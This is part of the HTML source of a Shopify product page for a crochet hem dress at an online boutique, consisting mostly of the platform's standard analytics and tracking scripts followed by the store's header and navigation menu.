<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 565706809,storefrontBaseUrl: "https://violetskyeboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1617494263","configuration":"{\"accountID\":\"L7Vh2x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314816247","configuration":"{\"widgetId\":\"6cnnor4ohdxtcmk\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428802295","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\",\\\"GT-5NG7TLP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/geJtCKzknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/UK7ECK_knZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fcB7CKbknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fMZwCKPknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/1t5fCKDknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x-gtCLLknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x29jCKnknZIBEJeo4f4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198639863","configuration":"{\"pixel_id\":\"171810076846516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94994679","configuration":"{\"tagID\":\"2613706532348\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998967","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Violet Skye Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"violetskyeboutique.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/violetskyeboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"Cutout Back Crochet Hem Dress, Strawberry","vendor":"umgee","id":"1324138823737","untranslatedTitle":"Cutout Back Crochet Hem Dress, Strawberry","url":"\/products\/cutout-back-crochet-hem-dress-strawberry","type":"Dress"},"id":"12506301661241","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135"},"sku":"1-3251-strawberry-S","title":"S","untranslatedTitle":"S"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"Cutout Back Crochet Hem Dress, Strawberry","vendor":"umgee","id":"1324138823737","untranslatedTitle":"Cutout Back Crochet Hem Dress, Strawberry","url":"\/products\/cutout-back-crochet-hem-dress-strawberry","type":"Dress"},"id":"12506301726777","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135"},"sku":"1-3251-strawberry-M","title":"Medium","untranslatedTitle":"Medium"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"Cutout Back Crochet Hem Dress, Strawberry","vendor":"umgee","id":"1324138823737","untranslatedTitle":"Cutout Back Crochet Hem Dress, Strawberry","url":"\/products\/cutout-back-crochet-hem-dress-strawberry","type":"Dress"},"id":"12506301759545","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135"},"sku":"1-3251-strawberry-L","title":"Large","untranslatedTitle":"Large"}],"purchasingCompany":null},},"https://violetskyeboutique.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"565706809","storefrontBaseUrl":"https:\/\/violetskyeboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":33.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cutout Back Crochet Hem Dress, Strawberry\",\"vendor\":\"umgee\",\"id\":\"1324138823737\",\"untranslatedTitle\":\"Cutout Back Crochet Hem Dress, Strawberry\",\"url\":\"\/products\/cutout-back-crochet-hem-dress-strawberry\",\"type\":\"Dress\"},\"id\":\"12506301726777\",\"image\":{\"src\":\"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135\"},\"sku\":\"1-3251-strawberry-M\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1324138823737,"gid":"gid:\/\/shopify\/Product\/1324138823737","vendor":"umgee","type":"Dress","handle":"cutout-back-crochet-hem-dress-strawberry","variants":[{"id":12506301661241,"price":3399,"name":"Cutout Back Crochet Hem Dress, Strawberry - S","public_title":"S","sku":"1-3251-strawberry-S"},{"id":12506301726777,"price":3399,"name":"Cutout Back Crochet Hem Dress, Strawberry - Medium","public_title":"Medium","sku":"1-3251-strawberry-M"},{"id":12506301759545,"price":3399,"name":"Cutout Back Crochet Hem Dress, Strawberry - Large","public_title":"Large","sku":"1-3251-strawberry-L"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1324138823737,"requestId":"28cc708d-33e0-46d0-981c-937ffc724956-1769864766"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 565706809,
      theme_id: 134494847223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//violetskyeboutique.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":565706809,"isMerchantRequest":null,"themeId":134494847223,"themeCityHash":"8920327440533717797","contentLanguage":"en","currency":"USD","eventMetadataId":"f5dc2513-38fc-4f82-8dc7-298beb4250e9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1324138823737,"requestId":"28cc708d-33e0-46d0-981c-937ffc724956-1769864766","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":12506301661241,"productId":1324138823737,"productGid":"gid:\/\/shopify\/Product\/1324138823737","name":"Cutout Back Crochet Hem Dress, Strawberry - S","price":"33.99","sku":"1-3251-strawberry-S","brand":"umgee","variant":"S","category":"Dress","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":12506301661241,"productId":1324138823737,"productGid":"gid:\/\/shopify\/Product\/1324138823737","name":"Cutout Back Crochet Hem Dress, Strawberry - S","price":"33.99","sku":"1-3251-strawberry-S","brand":"umgee","variant":"S","category":"Dress","nonInteraction":true,"remote":false,"referer":"https:\/\/violetskyeboutique.com\/products\/cutout-back-crochet-hem-dress-strawberry"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://violetskyeboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="565706809"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134494847223"
  data-theme-name="VastaShop"
  data-theme-version="1.5.16"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://violetskyeboutique.com/api/collect"
></script>
</head>

  
  <body id="cutout-back-crochet-hem-dress-strawberry" class="template-product" >
    
    
    


    
    
    
  <div class="header__search">
      <a class="close">X</a>
      <form action="/search" method="get" class="input-group search-bar" role="search">
          
          <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field home_search_input" aria-label="Search our store">
          <span class="input-group-btn">
            <button type="submit" class="btn icon-fallback-text home_search_btn">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="fallback-text">Search</span>
            </button>
          </span>
      </form>
  </div>

<div class="topbar shippingbar">
    <div class="wrapper">
        
          <div class="shipping-bar">
            
                
                    <span class="email no-mobile"><i class="fa fa-envelope"></i><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top">info@violetskyeboutique.com</a></span>
                  
              
              
                  
                      <h5 class="top-bar__message">
                        
                        
                          
                              WE PAY SHIPPING ON ALL US ORDERS OVER <vt style='background-color:#761c7a;color:#fff;'>$150.00</vt>
                          
                        
                      </h5>
                  
                  
                <span class="phone-shipping no-mobile"><i class="fa fa-phone"></i><a href="tel:561-409-3695">561-409-3695</a></span>
                  
              


          </div>
        
    </div>
    <div class="free_shipping" style="display:none;">
      <span class="cart_total_price">0</span>
      <span class="free_shipping_value">15000</span>
    </div>
</div>

  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      	<div class="drawer__title h3">MENU</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">Close menu</span>
          </button>
        </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">

      <li class="mobile-nav__item mobile-nav__search">
        	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field" aria-label="Translation missing: en.Search: Tops, Bottoms, Dresses">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

      </li>
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">New Arrivals</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/tops" class="item-menu-mobile mobile-nav__link">Tops</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tees-tanks" class="mobile-nav__link">Tees &amp; Tanks</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-1" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/bottoms-1" class="item-menu-mobile mobile-nav__link">Bottoms</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/pants-denim" class="mobile-nav__link">Pants &amp; Denim</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/legging" class="mobile-nav__link">Legging</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/skirts" class="mobile-nav__link">Skirts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shorts" class="mobile-nav__link">Shorts</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/dresses-1" class="item-menu-mobile mobile-nav__link">Dresses</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/midi-dresses" class="mobile-nav__link">Midi &amp; Maxi Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/short-mini-dresses" class="mobile-nav__link">Short Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/casual-dresses" class="mobile-nav__link">Casual Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/party-dresses" class="mobile-nav__link">Party Dresses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/little-black-dress" class="mobile-nav__link">Little Black Dress</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/plus-size" class="item-menu-mobile mobile-nav__link">Plus Size</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics-plus-size" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tops-tees" class="mobile-nav__link">Tops &amp; Tees</a>
